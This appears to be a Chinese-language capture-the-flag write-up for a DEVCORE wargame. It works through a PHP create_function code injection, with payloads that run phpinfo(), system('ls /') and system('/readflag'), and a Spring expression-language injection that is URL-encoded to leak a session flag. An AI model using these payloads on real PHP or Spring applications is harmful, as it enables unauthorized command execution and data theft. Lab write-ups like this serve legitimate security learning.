

Welcome



使用線上工具解密

flag: DEVCORE{h0pe_y0u_enj0y_0ur_wargame}

Supercalifragilisticexpialidocious





明顯 create_function('', $code); 有洞。

使用 exploitDB 的 payload

payload: return -1 * var_dump($a[""]);}phpinfo();/*"]

成功看到 phpinfo()。



payload: return -1 * var_dump($a[""]);}system('ls /');/*"]

發現 /readflag。

payload: return -1 * var_dump($a[""]);}system('/readflag');/*"]

執行成功取得 flag。



flag: DEVCORE{o1d_th1ng_1s_g00d}

Expressionism

在 IndexController.java 看到 FLAG 被放在 session。

session.setAttribute("FLAG", System.getenv("FLAG"));

index.jsp 中有可以 injection 的地方。

<p><spring:message code="life.quotes.${id}" /></p>

在 Hack tricks 找到可用 ${} injection。



payload: /?id=${FLAG}

送出後發現有違法字元。



payload: /?id=%24%7BFLAG%7D

把 payload 做 url encoding 後再試一次,成功取得 flag。

flag: DEVCORE{d1d_y0u_kn0w_th1s_b3f0r3}